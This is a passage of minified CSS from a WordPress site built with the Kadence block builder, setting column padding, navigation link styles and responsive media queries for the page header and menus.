0.5rem);padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column6187_cad5ec-82 > .kt-inside-inner-col{border-right:0px solid rgba(23,67,127,0.34);}.kadence-column6187_cad5ec-82 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-sm, 1rem);column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column6187_cad5ec-82 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column6187_cad5ec-82 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column6187_cad5ec-82{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column6187_cad5ec-82{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column6187_cad5ec-82 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kadence-column6187_cad5ec-82 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-right:0px solid rgba(23,67,127,0.34);flex-direction:column;justify-content:flex-start;align-items:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column6187_cad5ec-82{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column6187_cad5ec-82{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column6187_cad5ec-82 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column6187_cad5ec-82, .kt-inside-inner-col > .kadence-column6187_cad5ec-82:not(.specificity){margin-bottom:0px;}}@media all and (max-width: 767px){.kadence-column6187_cad5ec-82 > .kt-inside-inner-col{border-right:0px solid rgba(23,67,127,0.34);flex-direction:column;justify-content:flex-start;align-items:flex-start;}.kt-row-column-wrap > .kadence-column6187_cad5ec-82{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column6187_cad5ec-82{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column6187_cad5ec-82 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.wp-block-kadence-navigation6182-cpt-id{--kb-nav-dropdown-border-top-left-radius:0px;--kb-nav-dropdown-border-top-right-radius:0px;--kb-nav-dropdown-border-bottom-right-radius:0px;--kb-nav-dropdown-border-bottom-left-radius:0px;--kb-nav-dropdown-border-radius-top:0px;--kb-nav-dropdown-border-radius-right:0px;--kb-nav-dropdown-border-radius-bottom:0px;--kb-nav-dropdown-border-radius-left:0px;--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.header-desktop-transparent .wp-block-kadence-navigation6182-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.item-is-stuck .wp-block-kadence-navigation6182-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}@media all and (max-width: 1024px){.wp-block-kadence-navigation6182-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}@media all and (max-width: 1024px){.header-tablet-transparent .wp-block-kadence-navigation6182-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}@media all and (max-width: 1024px){.item-is-stuck .wp-block-kadence-navigation6182-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}@media all and (max-width: 1024px){.wp-block-kadence-navigation6182-cpt-id > .navigation > .menu-container > .menu{--kb-nav-padding-top:0px;--kb-nav-padding-right:0px;--kb-nav-padding-bottom:0px;--kb-nav-padding-left:0px;}}@media all and (max-width: 767px){.wp-block-kadence-navigation6182-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.header-mobile-transparent .wp-block-kadence-navigation6182-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.item-is-stuck .wp-block-kadence-navigation6182-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}.kb-nav-link-6187_c576a6-2a{--kb-nav-dropdown-link-color:var(--global-palette1, #3182CE);}.kb-nav-link-6187_c576a6-2a > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;--kb-nav-link-align:left;--kb-nav-link-flex-justify:start;--kb-nav-link-media-container-align-self:start;--kb-nav-link-flex-align:start;}.kb-nav-link-6187_c576a6-2a > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-border-top:0px solid transparent;--kb-nav-link-border-right:0px solid transparent;--kb-nav-link-border-bottom:0px solid transparent;--kb-nav-link-border-left:0px solid transparent;--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_c576a6-2a > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:18px;font-weight:400;}@media all and (max-width: 1024px){.kb-nav-link-6187_c576a6-2a{--kb-nav-dropdown-link-color:var(--global-palette6, #718096);}}@media all and (max-width: 1024px){.kb-nav-link-6187_c576a6-2a > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-padding-top:0px;--kb-nav-link-padding-right:0px;--kb-nav-link-padding-bottom:0px;--kb-nav-link-padding-left:0px;--kb-nav-link-border-top:0px solid transparent;--kb-nav-link-border-right:0px solid transparent;--kb-nav-link-border-bottom:0px solid transparent;--kb-nav-link-border-left:0px solid transparent;}}@media all and (max-width: 767px){.kb-nav-link-6187_c576a6-2a > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-border-top:0px solid transparent;--kb-nav-link-border-right:0px solid transparent;--kb-nav-link-border-bottom:0px solid transparent;--kb-nav-link-border-left:0px solid transparent;}}.wp-block-kadence-advancedheading.kt-adv-heading6187_98581c-3e, .wp-block-kadence-advancedheading.kt-adv-heading6187_98581c-3e[data-kb-block="kb-adv-heading6187_98581c-3e"]{font-size:18px;}.wp-block-kadence-advancedheading.kt-adv-heading6187_98581c-3e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading6187_98581c-3e[data-kb-block="kb-adv-heading6187_98581c-3e"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading6187_98581c-3e, .wp-block-kadence-advancedheading.kt-adv-heading6187_98581c-3e[data-kb-block="kb-adv-heading6187_98581c-3e"]{margin-top:0px;margin-bottom:0px;}}.wp-block-kadence-advancedbtn.kb-btns6187_1fddfd-58{gap:var(--global-kb-gap-sm, 1rem);justify-content:flex-start;}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn.kb-btns6187_1fddfd-58{justify-content:center;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn6187_bcf67b-5c.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn6187_bcf67b-5c.kb-button{color:var(--global-palette1, #3182CE);background:var(--global-palette6, #718096);font-size:18px;font-family:var( u002du002dglobal-heading-font-family, inherit );font-weight:400;}.kadence-column6187_c3d34a-3b > .kt-inside-inner-col{display:flex;}.kadence-column6187_c3d34a-3b > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xxs, 0.5rem);padding-right:var(--global-kb-spacing-xxs, 0.5rem);padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);padding-left:var(--global-kb-spacing-xxs, 0.5rem);}.kadence-column6187_c3d34a-3b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column6187_c3d34a-3b > .kt-inside-inner-col{flex-direction:column;align-items:flex-start;}.kadence-column6187_c3d34a-3b > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column6187_c3d34a-3b > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column6187_c3d34a-3b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column6187_c3d34a-3b > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;row-gap:var(--global-kb-gap-none, 0rem );flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 767px){.kadence-column6187_c3d34a-3b > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}.kb-row-layout-id6187_dc69f4-98 > .kt-row-column-wrap{max-width:609%;margin-left:auto;margin-right:auto;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id6187_dc69f4-98{border-bottom:2px solid var(--global-palette6, #718096);}@media all and (max-width: 1024px){.kb-row-layout-id6187_dc69f4-98{border-bottom:0px solid var(--global-palette6, #718096);}}@media all and (max-width: 767px){.kb-row-layout-id6187_dc69f4-98 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id6187_dc69f4-98{border-bottom:0px solid var(--global-palette6, #718096);}}.kadence-column6187_4a5c04-8d > .kt-inside-inner-col{border-bottom:0px solid var(--global-palette6, #718096);}.kadence-column6187_4a5c04-8d > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column6187_4a5c04-8d > .kt-inside-inner-col{flex-direction:column;}.kadence-column6187_4a5c04-8d > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column6187_4a5c04-8d, .kt-inside-inner-col > .kadence-column6187_4a5c04-8d:not(.specificity){margin-right:200px;}@media all and (max-width: 1024px){.kadence-column6187_4a5c04-8d > .kt-inside-inner-col{border-bottom:0px solid var(--global-palette6, #718096);flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column6187_4a5c04-8d > .kt-inside-inner-col{border-bottom:0px solid var(--global-palette6, #718096);flex-direction:column;justify-content:center;}}.kb-nav-link-6187_581054-a5{--kb-nav-dropdown-link-color:var(--global-palette1, #3182CE);}.kb-nav-link-6187_581054-a5 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_581054-a5 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-margin-bottom:8px;--kb-nav-link-color:var(--global-palette1, #3182CE);--kb-nav-link-border-bottom:0px solid var(--global-palette6, #718096);--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_581054-a5 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:18px;font-weight:400;}@media all and (max-width: 1024px){.kb-nav-link-6187_581054-a5 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-align:left;--kb-nav-link-flex-justify:start;--kb-nav-link-media-container-align-self:start;--kb-nav-link-color:var(--global-palette6, #718096);--kb-nav-link-border-bottom:0px solid var(--global-palette6, #718096);}}@media all and (max-width: 767px){.kb-nav-link-6187_581054-a5 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-border-bottom:0px solid var(--global-palette6, #718096);}}.kb-row-layout-id6187_5d298b-2f > .kt-row-column-wrap{row-gap:var(--global-kb-gap-sm, 1rem);padding-top:var(--global-kb-spacing-xxs, 0.5rem);padding-right:0px;padding-bottom:0px;padding-left:var(--global-kb-spacing-xxs, 0.5rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id6187_5d298b-2f ,.kb-row-layout-id6187_5d298b-2f h1,.kb-row-layout-id6187_5d298b-2f h2,.kb-row-layout-id6187_5d298b-2f h3,.kb-row-layout-id6187_5d298b-2f h4,.kb-row-layout-id6187_5d298b-2f h5,.kb-row-layout-id6187_5d298b-2f h6{color:var(--global-palette1, #3182CE);}@media all and (max-width: 1024px){.kb-row-layout-id6187_5d298b-2f > .kt-row-column-wrap{padding-top:0px;padding-left:var(--global-kb-spacing-xs, 1rem);}}@media all and (max-width: 767px){.kb-row-layout-id6187_5d298b-2f > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column6187_f4472c-64 > .kt-inside-inner-col{display:flex;}.kadence-column6187_f4472c-64 > .kt-inside-inner-col{row-gap:4px;column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column6187_f4472c-64 > .kt-inside-inner-col{flex-direction:column;}.kadence-column6187_f4472c-64 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column6187_f4472c-64 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column6187_f4472c-64 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-nav-link-6187_114a5b-c1 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_114a5b-c1 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-margin-bottom:0px;--kb-nav-link-border-top:0px solid transparent;--kb-nav-link-border-right:0px solid transparent;--kb-nav-link-border-bottom:0px solid var(--global-palette7, #EDF2F7);--kb-nav-link-border-left:0px solid transparent;--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_114a5b-c1 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_114a5b-c1 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);--kb-nav-link-border-top:0px solid transparent;--kb-nav-link-border-right:0px solid transparent;--kb-nav-link-border-bottom:0px solid var(--global-palette7, #EDF2F7);--kb-nav-link-border-left:0px solid transparent;}}@media all and (max-width: 767px){.kb-nav-link-6187_114a5b-c1 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-border-top:0px solid transparent;--kb-nav-link-border-right:0px solid transparent;--kb-nav-link-border-bottom:0px solid var(--global-palette7, #EDF2F7);--kb-nav-link-border-left:0px solid transparent;}}.kb-nav-link-6187_ef4ac3-07 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_ef4ac3-07 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_ef4ac3-07 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_ef4ac3-07 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_02ddc7-c0 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_02ddc7-c0 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_02ddc7-c0 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_02ddc7-c0 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_186dfc-37 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_186dfc-37 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_186dfc-37 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_186dfc-37 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_e5829f-8a > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_e5829f-8a > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_e5829f-8a > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_e5829f-8a > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_0984b8-17 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_0984b8-17 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_0984b8-17 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_0984b8-17 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_015474-de > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_015474-de > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_015474-de > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_015474-de > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kadence-column6187_3d5509-23 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xxs, 0.5rem);padding-right:var(--global-kb-spacing-xxs, 0.5rem);padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);padding-left:var(--global-kb-spacing-xxs, 0.5rem);}.kadence-column6187_3d5509-23 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column6187_3d5509-23 > .kt-inside-inner-col{flex-direction:column;}.kadence-column6187_3d5509-23 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column6187_3d5509-23 > .kt-inside-inner-col{display:flex;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 767px){.kadence-column6187_3d5509-23 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}.kb-row-layout-id6187_c3310b-1c > .kt-row-column-wrap{max-width:609%;margin-left:auto;margin-right:auto;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id6187_c3310b-1c{border-bottom:2px solid var(--global-palette6, #718096);}@media all and (max-width: 1024px){.kb-row-layout-id6187_c3310b-1c{border-top:0px solid transparent;border-right:0px solid transparent;border-bottom:0px solid var(--global-palette6, #718096);border-left:0px solid transparent;}}@media all and (max-width: 767px){.kb-row-layout-id6187_c3310b-1c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id6187_c3310b-1c{border-bottom:0px solid var(--global-palette6, #718096);}}.kadence-column6187_3e489d-73 > .kt-inside-inner-col{padding-right:0px;}.kadence-column6187_3e489d-73 > .kt-inside-inner-col{border-bottom:0px solid var(--global-palette6, #718096);}.kadence-column6187_3e489d-73 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column6187_3e489d-73 > .kt-inside-inner-col{flex-direction:column;}.kadence-column6187_3e489d-73 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column6187_3e489d-73, .kt-inside-inner-col > .kadence-column6187_3e489d-73:not(.specificity){margin-right:0px;margin-bottom:0px;}@media all and (max-width: 1024px){.kadence-column6187_3e489d-73 > .kt-inside-inner-col{border-bottom:0px solid var(--global-palette6, #718096);flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column6187_3e489d-73 > .kt-inside-inner-col{border-bottom:0px solid var(--global-palette6, #718096);flex-direction:column;justify-content:center;}}.kb-nav-link-6187_501ca6-a2 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_501ca6-a2 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-margin-bottom:8px;--kb-nav-link-color:var(--global-palette1, #3182CE);--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_501ca6-a2 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:18px;font-weight:400;}.kb-nav-link-6187_501ca6-a2 > .kb-link-wrap > .kb-nav-link-content{cursor:default;}@media all and (max-width: 1024px){.kb-nav-link-6187_501ca6-a2 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-row-layout-id6187_5b6028-95 > .kt-row-column-wrap{row-gap:var(--global-kb-gap-sm, 1rem);padding-top:var(--global-kb-spacing-xxs, 0.5rem);padding-right:0px;padding-bottom:0px;padding-left:var(--global-kb-spacing-xxs, 0.5rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id6187_5b6028-95 ,.kb-row-layout-id6187_5b6028-95 h1,.kb-row-layout-id6187_5b6028-95 h2,.kb-row-layout-id6187_5b6028-95 h3,.kb-row-layout-id6187_5b6028-95 h4,.kb-row-layout-id6187_5b6028-95 h5,.kb-row-layout-id6187_5b6028-95 h6{color:var(--global-palette1, #3182CE);}@media all and (max-width: 1024px){.kb-row-layout-id6187_5b6028-95 > .kt-row-column-wrap{padding-top:0px;padding-left:var(--global-kb-spacing-xs, 1rem);}}@media all and (max-width: 767px){.kb-row-layout-id6187_5b6028-95 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column6187_7a5c1f-d2 > .kt-inside-inner-col{display:flex;}.kadence-column6187_7a5c1f-d2 > .kt-inside-inner-col{row-gap:4px;column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column6187_7a5c1f-d2 > .kt-inside-inner-col{flex-direction:column;}.kadence-column6187_7a5c1f-d2 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column6187_7a5c1f-d2 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column6187_7a5c1f-d2 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-nav-link-6187_dc213c-9c > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_dc213c-9c > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_dc213c-9c > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_dc213c-9c > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_0c8323-be > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_0c8323-be > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_0c8323-be > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_0c8323-be > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_270809-60 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_270809-60 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_270809-60 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_270809-60 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_d54e4d-c9 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_d54e4d-c9 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_d54e4d-c9 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_d54e4d-c9 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_785b7d-e0 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_785b7d-e0 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_785b7d-e0 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_785b7d-e0 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_0eac59-78 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_0eac59-78 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_0eac59-78 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_0eac59-78 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_b2dd20-33 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_b2dd20-33 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_b2dd20-33 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_b2dd20-33 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_1cc9da-28 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_1cc9da-28 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_1cc9da-28 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_1cc9da-28 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_d12e06-26 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_d12e06-26 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_d12e06-26 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_d12e06-26 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_3fa858-f8{--kb-nav-dropdown-link-color:var(--global-palette1, #3182CE);--kb-nav-dropdown-link-padding-top:1em;--kb-nav-dropdown-link-padding-bottom:1em;}.kb-nav-link-6187_3fa858-f8 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_3fa858-f8{--kb-nav-dropdown-border-bottom:0px solid var(--global-palette6, #718096);}.kb-nav-link-6187_3fa858-f8 > 